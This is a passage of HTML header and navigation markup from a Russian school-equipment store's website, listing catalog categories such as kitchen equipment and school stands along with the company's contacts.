																<span class="name color-theme-hover">Пароконвектоматы</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/pishcheblok/pekarskie_shkafy_i_pechi/" title="Пекарские шкафы и печи">
																<span class="name color-theme-hover">Пекарские шкафы и печи</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/pishcheblok/pishchevarochnye_kotly/" title="Пищеварочные котлы">
																<span class="name color-theme-hover">Пищеварочные котлы</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/pishcheblok/posudomoechnye_mashiny/" title="Посудомоечные машины">
																<span class="name color-theme-hover">Посудомоечные машины</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/pishcheblok/sistemy_ventilyatsii_i_vytyazhki/" title="Системы вентиляции и вытяжки">
																<span class="name color-theme-hover">Системы вентиляции и вытяжки</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/pishcheblok/funktsionalnoe_kukhonnoe_oborudovanie/" title="Функциональное кухонное оборудование">
																<span class="name color-theme-hover">Функциональное кухонное оборудование</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/pishcheblok/kholodilnoe_oborudovanie/" title="Холодильное оборудование">
																<span class="name color-theme-hover">Холодильное оборудование</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/pishcheblok/posuda_i_gastroemkosti/" title="Посуда и гастроемкости">
																<span class="name color-theme-hover">Посуда и гастроемкости</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4   has_img">
																						<a href="/catalog/oborudovanie_dlya_aktovogo_zala/" class="color-theme-hover" title="Оборудование для актового зала">
												<span class="name option-font-bold">Оборудование для актового зала</span>
											</a>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/stendyy/" class="color-theme-hover" title="Стенды">
												<span class="name option-font-bold">Стенды</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/stendyy/po_kabinetam/" title="По кабинетам">
																<span class="name color-theme-hover">По кабинетам</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/stendyy/bezopasnost_v_shkole/" title="Безопасность в школе">
																<span class="name color-theme-hover">Безопасность в школе</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/stendyy/voskresnaya_shkola/" title="Воскресная школа">
																<span class="name color-theme-hover">Воскресная школа</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/stendyy/dlya_roditeley/" title="Для родителей">
																<span class="name color-theme-hover">Для родителей</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/stendyy/medkabinet/" title="Медкабинет">
																<span class="name color-theme-hover">Медкабинет</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/stendyy/navigatsiya/" title="Навигация">
																<span class="name color-theme-hover">Навигация</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/stendyy/portrety_i_tsitaty/" title="Портреты и цитаты">
																<span class="name color-theme-hover">Портреты и цитаты</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/stendyy/psikholog/" title="Психолог">
																<span class="name color-theme-hover">Психолог</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/stendyy/stendy_sotsialnogo_pedagoga/" title="Стенды социального педагога">
																<span class="name color-theme-hover">Стенды социального педагога</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/stendyy/ugolok_dezhurstva/" title="Уголок дежурства">
																<span class="name color-theme-hover">Уголок дежурства</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/stendyy/yunyy_inspektor_dvizheniya_yuid_i_pdd/" title="Юный инспектор движения (ЮИД) и ПДД">
																<span class="name color-theme-hover">Юный инспектор движения (ЮИД) и ПДД</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/stendyy/klassnye_ugolki/" title="Классные уголки">
																<span class="name color-theme-hover">Классные уголки</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/stendyy/bibliotekaa/" title="Библиотека">
																<span class="name color-theme-hover">Библиотека</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/stendyy/vospitatelnaya_rabota/" title="Воспитательная работа">
																<span class="name color-theme-hover">Воспитательная работа</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/stendyy/dostizheniya_shkoly/" title="Достижения школы">
																<span class="name color-theme-hover">Достижения школы</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/stendyy/metodicheskiy_kabinet/" title="Методический кабинет">
																<span class="name color-theme-hover">Методический кабинет</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/stendyy/oformlenie_shkolnogo_prostranstva/" title="Оформление школьного пространства">
																<span class="name color-theme-hover">Оформление школьного пространства</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/stendyy/prava_rebenka/" title="Права ребенка">
																<span class="name color-theme-hover">Права ребенка</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/stendyy/raspisaniya/" title="Расписания">
																<span class="name color-theme-hover">Расписания</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/stendyy/spetsializirovannye_klassy/" title="Специализированные классы">
																<span class="name color-theme-hover">Специализированные классы</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/stendyy/uchitelskaya/" title="Учительская">
																<span class="name color-theme-hover">Учительская</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/stendyy/aktovyy_zal/" title="Актовый зал">
																<span class="name color-theme-hover">Актовый зал</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/stendyy/vizitka_shkoly/" title="Визитка школы">
																<span class="name color-theme-hover">Визитка школы</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/stendyy/gordost_shkoly/" title="Гордость школы">
																<span class="name color-theme-hover">Гордость школы</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/stendyy/istoriya_shkoly/" title="История школы">
																<span class="name color-theme-hover">История школы</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/stendyy/muzey_shkoly/" title="Музей школы">
																<span class="name color-theme-hover">Музей школы</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/stendyy/podgotovka_k_ekzamenam/" title="Подготовка к экзаменам">
																<span class="name color-theme-hover">Подготовка к экзаменам</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/stendyy/proforientatsiya/" title="Профориентация">
																<span class="name color-theme-hover">Профориентация</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/stendyy/samoupravlenie/" title="Самоуправление">
																<span class="name color-theme-hover">Самоуправление</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/stendyy/stolovaya/" title="Столовая">
																<span class="name color-theme-hover">Столовая</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/stendyy/kholly_i_koridory/" title="Холлы и коридоры">
																<span class="name color-theme-hover">Холлы и коридоры</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/stendyy/natsionalnye_proekty/" title="Национальные проекты">
																<span class="name color-theme-hover">Национальные проекты</span>
															</a>
																													</div>
																									</div>
																					</div>
																	</div>
							</div>
											</div>
				</div>
			</div>
					
		<div class="bottom_links_wrapper row">
								<div class="menu-item col-md-4 unvisible dropdown   ">
					<div class="wrap">
						<a class="dropdown-toggle" href="/company/">
							<div class="link-title color-theme-hover">
																Компания							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu">
								<div class="menu-wrapper" >
									
																														<div class="  ">
																						<a href="/company/index.php" class="color-theme-hover" title="О компании">
												<span class="name option-font-bold">О компании</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/staff/" class="color-theme-hover" title="Команда">
												<span class="name option-font-bold">Команда</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/reviews/" class="color-theme-hover" title="Отзывы">
												<span class="name option-font-bold">Отзывы</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/include/licenses_detail.php" class="color-theme-hover" title="Политика безопасности">
												<span class="name option-font-bold">Политика безопасности</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/agreement/" class="color-theme-hover" title="Условия соглашения">
												<span class="name option-font-bold">Условия соглашения</span>
											</a>
																					</div>
																	</div>
							</div>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible  catalog wide_menu  ">
					<div class="wrap">
						<a class="" href="/projects/">
							<div class="link-title color-theme-hover">
																Национальные проекты							</div>
						</a>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible dropdown   ">
					<div class="wrap">
						<a class="dropdown-toggle" href="/info/">
							<div class="link-title color-theme-hover">
																Полезная информация							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu">
								<div class="menu-wrapper" >
									
																														<div class="  ">
																						<a href="/info/44-223/" class="color-theme-hover" title="44 и 223 ФЗ">
												<span class="name option-font-bold">44 и 223 ФЗ</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/info/order-804/" class="color-theme-hover" title="Приказ №804">
												<span class="name option-font-bold">Приказ №804</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/info/projects/" class="color-theme-hover" title="Национальные проекты">
												<span class="name option-font-bold">Национальные проекты</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/info/quantoria/" class="color-theme-hover" title="Кванториумы">
												<span class="name option-font-bold">Кванториумы</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/info/buildings/" class="color-theme-hover" title="Новостройки">
												<span class="name option-font-bold">Новостройки</span>
											</a>
																					</div>
																	</div>
							</div>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible dropdown   ">
					<div class="wrap">
						<a class="dropdown-toggle" href="/help/">
							<div class="link-title color-theme-hover">
																Как купить							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu">
								<div class="menu-wrapper" >
									
																														<div class="  ">
																						<a href="/help/payment/" class="color-theme-hover" title="Оплата и доставка">
												<span class="name option-font-bold">Оплата и доставка</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/help/warranty/" class="color-theme-hover" title="Гарантия">
												<span class="name option-font-bold">Гарантия</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/help/support/" class="color-theme-hover" title="Установка и поддержка 24/7">
												<span class="name option-font-bold">Установка и поддержка 24/7</span>
											</a>
																					</div>
																	</div>
							</div>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible    ">
					<div class="wrap">
						<a class="" href="/contacts/">
							<div class="link-title color-theme-hover">
																Контакты							</div>
						</a>
											</div>
				</div>
					</div>

	</div>
					<!-- /noindex -->
														</div>
			</div>
			<div class="col-md-3">
				<div class="right_menu_block">
					<div class="contact_wrap">
						<div class="info">
							<div class="phone blocks">
								<div class="">
									<!--'start_frame_cache_header-allphones-block1'-->                                <!-- noindex -->
            <div class="phone with_dropdown white sm">
                                    <div class="wrap">
                        <div>
                                    <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_footer"></use></svg></i><a rel="nofollow" href="tel:83432472121">8 (343) 247 21 21</a>
                                        </div>
                    </div>
                                                    <div class="dropdown ">
                        <div class="wrap scrollblock">
                                                                                            <div class="more_phone"><a class="more_phone_a " rel="nofollow"  href="tel:83432472121">8 (343) 247 21 21<span class="descr">Екатеринбург и Свердловская область</span></a></div>
                                                                                            <div class="more_phone"><a class="more_phone_a " rel="nofollow"  href="tel:88003506882">8 (800) 350 68 82<span class="descr">Общероссийский номер</span></a></div>
                                                    </div>
                    </div>
                    <i class="svg svg-inline-down  inline " aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#Triangle_down"></use></svg></i>
                            </div>
            <!-- /noindex -->
                <!--'end_frame_cache_header-allphones-block1'-->								</div>
								<div class="callback_wrap">
									<span class="callback-block animate-load font_upper colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
								</div>
							</div>
							<div class="question_button_wrapper">
								<span class="btn btn-lg btn-transparent-border-color btn-wide animate-load colored_theme_hover_bg-el" data-event="jqm" data-param-form_id="ASK" data-name="ask">
									Задать вопрос								</span>
							</div>
							<div class="person_wrap">
        <!--'start_frame_cache_header-auth-block1'-->            <!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Fcatalog%2Frobototekhnika%2Ffischertechnik%2F19123%2Findex.php" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i><span class="wrap"><span class="name">Войти</span></span></a></div><!-- /noindex -->        <!--'end_frame_cache_header-auth-block1'-->
            <!--'start_frame_cache_mobile-basket-with-compare-block1'-->        <!-- noindex -->
                    <div class="menu middle">
                <ul>
                                            <li class="counters">
                            <a rel="nofollow" class="dark-color basket-link basket ready " href="/basket/">
                                <i class="svg  svg-inline-basket" aria-hidden="true" ><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i>                                <span>Корзина<span class="count empted">0</span></span>
                            </a>
                        </li>
                                                        </ul>
            </div>
                        <!-- /noindex -->
        <!--'end_frame_cache_mobile-basket-with-compare-block1'-->    							</div>
						</div>
					</div>
					<div class="footer_wrap">
													<div class="inline-block">
								<div class="top-description no-title">
									<!--'start_frame_cache_allregions-list-block1'-->			<div class="region_wrapper">
			<div class="io_wrapper">
				<i class="svg svg-inline-mark  inline " aria-hidden="true"><svg width="13" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#location"></use></svg></i>				<div class="city_title">Ваш город</div>
									<div class="js_city_chooser  animate-load  io_wrapper" data-event="jqm" data-name="city_chooser_small" data-param-url="%2Fcatalog%2Frobototekhnika%2Ffischertechnik%2F19123%2Findex.php" data-param-form_id="city_chooser">
						<span>Екатеринбург и Свердловская область</span><span class="arrow"><i class="svg inline  svg-inline-down" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span>
					</div>
							</div>
					</div>
	<!--'end_frame_cache_allregions-list-block1'-->								</div>
							</div>
						
                        <!--'start_frame_cache_email-block1'-->        
                                                <div class="email blocks color-theme-hover">
                        <i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>                                                    <a href="mailto:zakaz@rosinterpro.ru" target="_blank">zakaz@rosinterpro.ru</a>
                                            </div>
                <!--'end_frame_cache_email-block1'-->        
                        <!--'start_frame_cache_address-block1'-->        
                                                <div class="address blocks">
                        <i class="svg inline  svg-inline-addr" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>                        Россия, г. Екатеринбург, ул. Машинная 42 "А", оф. 501 (БЦ "Штольц")                    </div>
                <!--'end_frame_cache_address-block1'-->        
    						<div class="social-block">
							<div class="social-icons">
		<!-- noindex -->
	<ul>
																																			</ul>
	<!-- /noindex -->
</div>						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="header_wrap visible-lg visible-md title-v3 ">
	<header id="header">
		<div class="header-wrapper">
	<div class="logo_and_menu-row with-search header__top-part">
			<div class="maxwidth-theme logo-row short">
				<div class="header__top-inner">
							<div class="logo-block  floated  header__top-item">
								<div class="line-block line-block--16">
									<div class="logo line-block__item no-shrinked">
										<a href="/"><img src="/upload/CMax/45d/45dc6888c2aac85512ce2537832f57c7.png" alt="rosinterpro.ru" title="rosinterpro.ru" data-src="" /></a>									</div>
								</div>	
							</div>
															<div class="header__top-item">
									<div class="line-block line-block--8">
										<div class="line-block__item">
											<div class="top-description no-title">
												<!--'start_frame_cache_allregions-list-block2'-->			<div class="region_wrapper">
			<div class="io_wrapper">
				<i class="svg svg-inline-mark  inline " aria-hidden="true"><svg width="13" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#location"></use></svg></i>				<div class="city_title">Ваш город</div>
									<div class="js_city_chooser  animate-load  io_wrapper" data-event="jqm" data-name="city_chooser_small" data-param-url="%2Fcatalog%2Frobototekhnika%2Ffischertechnik%2F19123%2Findex.php" data-param-form_id="city_chooser">
						<span>Екатеринбург и Свердловская область</span><span class="arrow"><i class="svg inline  svg-inline-down" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span>
					</div>
							</div>
					</div>
	<!--'end_frame_cache_allregions-list-block2'-->											</div>
										</div>	
									</div>	
								</div>
														<div class="header__top-item flex1">
									<div class="search_wrap">
										<div class="search-block inner-table-block">
		<div class="search-wrapper">
			<div id="title-search_fixed">
				<form action="/catalog/" class="search">
					<div class="search-input-div">
						<input class="search-input" id="title-search-input_fixed" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
					</div>
					<div class="search-button-div">
													<button class="btn btn-search" type="submit" name="s" value="Найти">
								<i class="svg search2  inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#search"></use></svg></i>							</button>
						
						<span class="close-block inline-search-hide"><i class="svg inline  svg-inline-search svg-close close-icons colored_theme_hover" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"></path></svg></i></span>
					</div>
				</form>
			</div>
		</div>
											</div>
									</div>
							</div>
							<div class="header__top-item flex">
								<div class="wrap_icon inner-table-block">
									<div class="phone-block blocks fontUp">
																					<!--'start_frame_cache_header-allphones-block2'-->                                <!-- noindex -->
            <div class="phone with_dropdown no-icons">
                                    <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_black"></use></svg></i><a rel="nofollow" href="tel:83432472121">8 (343) 247 21 21</a>
                                                    <div class="dropdown ">
                        <div class="wrap scrollblock">
                                                                                            <div class="more_phone"><a class="more_phone_a " rel="nofollow"  href="tel:83432472121">8 (343) 247 21 21<span class="descr">Екатеринбург и Свердловская область</span></a></div>
                                                                                            <div class="more_phone"><a class="more_phone_a " rel="nofollow"  href="tel:88003506882">8 (800) 350 68 82<span class="descr">Общероссийский номер</span></a></div>
                                                    </div>
                    </div>
                    <i class="svg svg-inline-down  inline " aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#Triangle_down"></use></svg></i>
                            </div>
            <!-- /noindex -->
                <!--'end_frame_cache_header-allphones-block2'-->																															<div class="inline-block">
												<span class="callback-block animate-load colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
											</div>
																			</div>
								</div>
							</div>
							<div class="right-icons wb header__top-item">
								<div class="line-block line-block--40 line-block--40-1200">
									<div class="line-block__item">
										<div class="wrap_icon inner-table-block person">
        <!--'start_frame_cache_header-auth-block2'-->            <!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Fcatalog%2Frobototekhnika%2Ffischertechnik%2F19123%2Findex.php" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i><span class="wrap"><span class="name">Войти</span></span></a></div><!-- /noindex -->        <!--'end_frame_cache_header-auth-block2'-->
    										</div>
									</div>
																			                                        <!--'start_frame_cache_header-basket-with-compare-block1'-->                
                <!-- noindex -->
                                                                            <div class="wrap_icon wrap_basket baskets line-block__item top_basket">
                                            <a rel="nofollow" class="basket-link basket   big " href="/basket/" title="Корзина пуста">
                            <span class="js-basket-block">
                                <i class="svg basket big inline " aria-hidden="true"><svg width="19" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#basket"></use></svg></i>                                                                <span class="title dark_link">Корзина</span>
                                <span class="count">0</span>
                                                            </span>
                        </a>
                        <span class="basket_hover_block loading_block loading_block_content"></span>
                                            </div>
                                                    <!-- /noindex -->
            <!--'end_frame_cache_header-basket-with-compare-block1'-->                        																	</div>	
							</div>
			</div>				
		</div>
</div>
	<div class="menu-row middle-block bgcolored">
		<div class="maxwidth-theme">
			<div class="row">
				<div class="col-md-12">
					<div class="menu-only">
						<nav class="mega-menu sliced">
										<div class="table-menu">
		<table>
			<tr>
					<td class="menu-item unvisible  catalog wide_menu  active">
						<div class="wrap">
							<a class="" href="/catalog/">
								<div>
																			<i class="svg inline  svg-inline-icon_catalog" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10"><path  data-name="Rounded Rectangle 969 copy 7" class="cls-1" d="M644,76a1,1,0,1,1-1,1A1,1,0,0,1,644,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,76Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,80Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,84Z" transform="translate(-643 -76)"/></svg></i>																		Каталог																			<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/company/">
								<div>
																		Компания																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible  catalog wide_menu  ">
						<div class="wrap">
							<a class="" href="/projects/">
								<div>
																		Национальные проекты																			<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/info/">
								<div>
																		Полезная информация																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/help/">
								<div>
																		Как купить																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/contacts/">
								<div>
																		Контакты																	</div>
							</a>
													</div>
					</td>
				<td class="menu-item dropdown js-dropdown nosave unvisible">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>+ &nbspЕЩЕ</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>
			</tr>
		</table>
	</div>
	<script data-skip-moving="true">
		CheckTopMenuDotted();
	</script>
						</nav>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="line-row visible-xs"></div>
</div>	</header>
</div>
	<div id="headerfixed">
		<div class="maxwidth-theme">
	<div class="logo-row v2 margin0 menu-row">
		<div class="header__top-inner">
							<div class="header__top-item">
					<div class="burger inner-table-block"><i class="svg inline  svg-inline-burger dark" aria-hidden="true" ><svg width="16" height="12" viewBox="0 0 16 12"><path data-name="Rounded Rectangle 81 copy 4" class="cls-1" d="M872,958h-8a1,1,0,0,1-1-1h0a1,1,0,0,1,1-1h8a1,1,0,0,1,1,1h0A1,1,0,0,1,872,958Zm6-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,953Zm0-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,948Z" transform="translate(-863 -946)"></path></svg></i></div>
				</div>
							<div class="header__top-item no-shrinked">
					<div class="inner-table-block nopadding logo-block">
						<div class="logo">
							<a href="/"><img src="/upload/CMax/b3f/b3fcaa00e1ba6964bebfc534a114b17b.png" alt="rosinterpro.ru" title="rosinterpro.ru" data-src="" /></a>						</div>
					</div>
				</div>
						<div class="header__top-item minwidth0 flex1">
				<div class="menu-block">
					<div class="navs table-menu js-nav">
												<!-- noindex -->
						<nav class="mega-menu sliced">
									<div class="table-menu">
		<table>
			<tr>
					<td class="menu-item unvisible  catalog wide_menu  active">
						<div class="wrap">
							<a class="" href="/catalog/">
								<div>
																			<i class="svg inline  svg-inline-icon_catalog" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10"><path  data-name="Rounded Rectangle 969 copy 7" class="cls-1" d="M644,76a1,1,0,1,1-1,1A1,1,0,0,1,644,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,76Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,80Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,84Z" transform="translate(-643 -76)"/></svg></i>																		Каталог																			<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/company/">
								<div>
																		Компания																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible  catalog wide_menu  ">
						<div class="wrap">
							<a class="" href="/projects/">
								<div>
																		Национальные проекты																			<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/info/">
								<div>
																		Полезная информация																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/help/">
								<div>
																		Как купить																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/contacts/">
								<div>
																		Контакты																	</div>
							</a>
													</div>
					</td>
				<td class="menu-item dropdown js-dropdown nosave unvisible">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
